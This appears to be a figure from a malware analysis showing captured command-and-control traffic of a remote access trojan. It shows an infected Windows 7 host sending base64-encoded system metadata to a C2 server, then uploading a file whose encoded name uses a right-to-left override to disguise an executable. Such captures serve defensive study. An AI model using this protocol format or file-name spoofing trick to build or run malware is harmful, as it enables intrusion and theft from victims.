 njUpload.py
C2 Server
Connection request to C2 adding infected machine metadata >>
155.ll|'|'|aG9zdDFfRDA1NTA5OUM=|'|'|IE11WIN7|'|'|IEUser|'|'|18-04-17|'|'||'|'|Win 7 Enterprise SP1
x86|'|'|No|'|'|0.7d|'|'|..|'|'|UHJvZ3JhbSBNYW5hZ2VyAA==|'|'|100.inf|'|'|aG9zdDENCmxvY2FsaG9zdDo
yMDIwDQpURU1QDQpzZXJ2ZXIyMjIuZXhlDQpUcnVlDQpGYWxzZQ0KVHJ1ZQ0KRmFsc2U=
<< C2 alive connection
0.
Client sends POST command with filename, file length and socket >>
77.post|'|'|4oCuZmRwLmxhaXRuZWRpZm5vYy5leGU=|'|'|479832|'|'|192.168.59.130:49252
<< C2 ok response to start file transfer
ok
MZ......................@.
Client sends file >>